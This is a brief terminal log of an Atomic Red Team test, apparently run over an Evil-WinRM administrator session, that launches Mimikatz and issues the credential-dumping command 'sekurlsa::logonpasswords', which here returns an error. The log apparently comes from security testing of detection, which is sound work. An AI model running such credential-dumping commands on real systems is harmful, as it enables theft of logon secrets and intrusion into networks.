 *Evil-WinRM* PS C:\Users\Administrator> Invoke-AtomicTest T1059.001 -TestNumbers 1
PathToAtomicsFolder = C:\AtomicRedTeam\atomics

Executing test:
T1059.001-1 Mimikatz

.#####.   mimikatz 2.2.0 (x64) #18362 Oct 30 2019 13:01:25
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Logon list
mimikatz(powershell) # exit
Bye!
KALI
Exit code: 0
Done executing test:
T1059.001-1 Mimikatz

*Evil-WinRM* PS C:\Users\Administrator>